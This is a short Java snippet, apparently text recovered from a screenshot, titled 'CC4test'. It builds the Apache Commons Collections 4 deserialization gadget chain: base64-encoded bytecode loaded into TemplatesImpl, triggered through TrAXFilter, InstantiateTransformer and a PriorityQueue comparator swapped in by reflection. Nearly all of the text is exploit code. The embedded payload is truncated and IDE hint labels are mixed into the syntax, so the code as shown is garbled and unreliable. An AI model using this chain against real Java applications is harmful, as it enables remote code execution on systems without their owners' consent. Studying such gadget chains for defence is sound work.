 public class CC4test {
public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxh
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{obj}),
new ConstantTransformer( constantToReturn: 1)
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2,new TransformingComparator(transformerChain));
queue.add(1);
queue.add(1);
Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);